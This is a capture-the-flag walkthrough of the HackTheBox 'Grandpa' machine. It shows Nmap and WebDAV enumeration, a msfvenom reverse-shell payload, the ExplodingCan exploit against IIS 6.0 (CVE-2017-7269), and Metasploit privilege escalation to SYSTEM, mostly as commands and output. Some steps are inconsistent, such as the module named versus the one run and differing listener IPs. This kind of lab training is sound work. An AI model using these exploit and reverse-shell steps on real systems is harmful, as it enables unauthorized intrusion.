
Table of Contents
Reconnaissance: Portscan with Nmap
As always, we start by port scan with Nmap to enumerate open ports and service versions. For those who want to know more about Nmap’s commands and options, refer to my Nmap Cheatsheet:

nmap -sC -sV -oA grandpa 10.10.10.14
-sC: default script scan
-sV: service version detection against open ports
-oA: Output in the three major formats at onceroot@kali:~/Desktop/htb/grandpa# nmap -sC -sV -oA grandpa 10.10.10.14 Starting Nmap 7.70 ( https://nmap.org ) at 2020-05-04 12:12 EDT Nmap scan report for 10.10.10.14 Host is up (0.24s latency). Not shown: 999 filtered ports PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 6.0 | http-methods: |_ Potentially risky methods: TRACE COPY PROPFIND SEARCH LOCK UNLOCK DELETE PUT MOVE MKCOL PROPPATCH |_http-server-header: Microsoft-IIS/6.0 |_http-title: Under Construction | http-webdav-scan: | Allowed Methods: OPTIONS, TRACE, GET, HEAD, COPY, PROPFIND, SEARCH, LOCK, UNLOCK | Server Type: Microsoft-IIS/6.0 | Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH | Server Date: Mon, 04 May 2020 16:16:33 GMT |_ WebDAV type: Unkown Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
The results of Nmap scan shows:
| PORT | SERVICE | VERSION |
| 80/tcp | http | Microsoft IIS httpd 6.0 |
According to the site below, Microsoft IIS 6.0 was deployed on Windows Server 2003.
Enumeration: 80/tcp (WEB)

If we access http://10.10.10.14 in a browser, we can see the following “Under Construction” page;
Since it turns out that WebDAV is enabled on the target from the result of Nmap, we will use DAVTest scanning tool to test if the target is exploitable by uploading various files with different file types.

davtest -url 10.10.10.14
-url: url of DAV locationroot@kali:~/Desktop/htb/grandpa# davtest -url 10.10.10.14 ******************************************************** Testing DAV connection OPEN SUCCEED: 10.10.10.14 ******************************************************** NOTE Random string for this session: wusAdb9HXOR ******************************************************** Creating directory MKCOL FAIL ******************************************************** Sending test files PUT cfm FAIL PUT pl FAIL PUT html FAIL PUT aspx FAIL PUT jhtml FAIL PUT txt FAIL PUT asp FAIL PUT jsp FAIL PUT shtml FAIL PUT php FAIL PUT cgi FAIL ********************************************************
As a result, all the files don’t seem to be allowed to be uploaded to the target probably due to the lack of write permissions.
Exploit: WebDAV IIS 6.0 over 80/tcp
Let’s see if IIS 6.0 has any publicly-known exploits through a browser. We can find the exploit “Microsoft IIS 6.0 – WebDAV ‘ScStoragePathFromUrl’ Remote Buffer Overflow” on Exploit DB.

This exploit takes advantage of the vulnerbility “CVE-2017-7269”, so click the selected link as you can see below to search for the other POC shared on NVD.

We’ve found the promising one “ExplodingCan” which works on the target from the lists in the Hyperlink section on NVD.

Also, you can find this POC from the other sites such as CVE and CVE Details:

As the README.md says, the POC “ExplodingCan” requires you to create a payload for the reverse shell to be executed after its exploit is successful.

Let’s create the staged paylaod “windows/meterpreter/reverse_tcp” named as “shellcode” with Msfvenom. If you don’t know much about Msfvenom’s command options, please see below:

msfvenom -p -f raw -v sc -e x86/alpha_mixed LHOST=10.10.14.21 LPORT=4444 >shellcode
-f, --format: Output format
-p, --payload: Payload to use. Specify a '-' or stdin to use custom payloads
-v, --var-name: Specify a custom variable name to use for certain output formats
-e, --encoder: The encoder to useroot@kali:~/Desktop/htb/grandpa# msfvenom -p windows/meterpreter/reverse_tcp -f raw -v sc -e x86/alpha_mixed LHOST=10.10.14.21 LPORT=4444 >shellcode [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload Found 1 compatible encoders Attempting to encode payload with 1 iterations of x86/alpha_mixed x86/alpha_mixed succeeded with size 744 (iteration=0) x86/alpha_mixed chosen with final size 744 Payload size: 744 bytes
Before running the script “explodingcan.py” , don’t forget to launch a Multi Handler “exploit/multi/handler” on MSF.
msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp msf exploit(handler) > set lhost 10.10.14.5 msf exploit(handler) > set lport 4444 msf exploit(handler) > exploit
If you can accept a meterpreter via a multi handler once the python script is run through the following command, you can a get shell for the service account “NT AUTHORITY\NETWORK SERVICE”.
root@kali:~/Desktop/htb/grandpa# python explodingcan.py http://10.10.10.14 shellcode [*] Using URL: http://10.10.10.14 [*] Server found: Microsoft-IIS/6.0 [*] Found IIS path size: 18 [*] Default IIS path: C:\Inetpub\wwwroot [*] WebDAV request: OK [*] Payload len: 2241 [*] Sending payload... [*] Socket timeout [+] The host is maybe vulnerable
meterpreter > getuid Server username: NT AUTHORITY\NETWORK SERVICE
The information on the target can be checked with the commands “sysinfo/systeminfo”:
– OS Name: Microsoft(R) Windows(R) Server 2003, Standard Edition
– OS Version: 5.2.3790 Service Pack 2 Build 3790
– Architecutre: x86
– Hotfix: Q147222
– Original Install Date: 4/12/2017, 5:07:40 PM
meterpreter > sysinfo
Computer : GRANPA
OS : Windows .NET Server (Build 3790, Service Pack 2).
Architecture : x86
System Language : en_US
Domain : HTB
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 3312 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>systeminfo
systeminfo
Host Name: GRANPA
OS Name: Microsoft(R) Windows(R) Server 2003, Standard Edition
OS Version: 5.2.3790 Service Pack 2 Build 3790
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Uniprocessor Free
Registered Owner: HTB
Registered Organization: HTB
Product ID: 69712-296-0024942-44782
Original Install Date: 4/12/2017, 5:07:40 PM
System Up Time: 0 Days, 13 Hours, 30 Minutes, 0 Seconds
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x86 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: INTEL - 6040000
Windows Directory: C:\WINDOWS
System Directory: C:\WINDOWS\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (GMT+02:00) Athens, Beirut, Istanbul, Minsk
Total Physical Memory: 1,023 MB
Available Physical Memory: 790 MB
Page File: Max Size: 2,470 MB
Page File: Available: 2,321 MB
Page File: In Use: 149 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): 1 Hotfix(s) Installed.
[01]: Q147222
Network Card(s): N/A
Let’s go back to MSF using the command “background” on meterpreter for the next phase of privilege escalation.
meterpreter > background [*] Backgrounding session 2...
Privilege Escalation: MS16-032
We’ll make use of the MSF module “post/multi/recon/local_exploit_suggester” to check if there are any vulnerabilities exploitable for privilege escalation.
msf exploit(multi/handler) > use post/multi/recon/local_exploit_suggester msf post(multi/recon/local_exploit_suggester) > set session 2 session => 2 msf post(multi/recon/local_exploit_suggester) > run [*] 10.10.10.14 - Collecting local exploits for x86/windows... [*] 10.10.10.14 - 39 exploit checks are being tried... [+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated. [+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable. [+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable. [+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable. [+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated. [+] 10.10.10.14 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated. [+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
We’ll pick the module “exploit/windows/local/ms16_032_secondary_logon_handle_privesc” among the listed options. This vulnerability exploits the lack of sanitization of standard handles in Window’s Secondary Logon Service (MS16-032).

This module exploits the lack of sanitization of standard handles in Windows’ Secondary Logon Service. The vulnerability is known to affect versions of Windows 7-10 and 2k8-2k12 32 and 64 bit. This module will only work against those versions of Windows with Powershell 2.0 or later and systems with two or more CPU cores.
MS16-032 Secondary Logon Handle Privilege Escalation
msf post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ppr_flatten_rec msf exploit(windows/local/ppr_flatten_rec) > set payload windows/meterpreter/reverse_tcp msf exploit(windows/local/ppr_flatten_rec) > set lhost 10.10.14.21 lhost => 10.10.14.21 msf exploit(windows/local/ppr_flatten_rec) > set lport 1234 lport => 1234 msf exploit(windows/local/ppr_flatten_rec) > set session 2 session => 2 msf exploit(windows/local/ppr_flatten_rec) > run
After we run the module above, we can successfully get a shell for the system account “NT AUTHORITY\SYSTEM” .
msf > use exploit/multi/handler msf exploit(multi/handler) > set lhost 10.10.14.21 lhost => 10.10.14.21 msf exploit(multi/handler) > set lport 1234 lport => 1234 msf exploit(multi/handler) > run [*] Started reverse TCP handler on 10.10.14.21:1234 [*] Sending stage (179779 bytes) to 10.10.10.14 [*] Meterpreter session 1 opened (10.10.14.21:1234 -> 10.10.10.14:1072) at 2020-05-05 11:33:08 -0400 meterpreter > getuid Server username: NT AUTHORITY\SYSTEM
MITRE ATT&CK Techniques Used
| TACTICS | ID | NAME | USE |
| Discovery | T1046 | Network Service Scanning | Port Scan with Nmap |
| Execution | T1059 | Command-Line Interface | Reverse Shell with Meterpreter |
| Discovery | T1082 | System Information Discovery | Run Systeminfo to gather information about the victim |
Link
- HackTheBox – Grandpa | Noob To OSCP Episode #11
https://www.youtube.com/watch?v=v_4ECH8phmw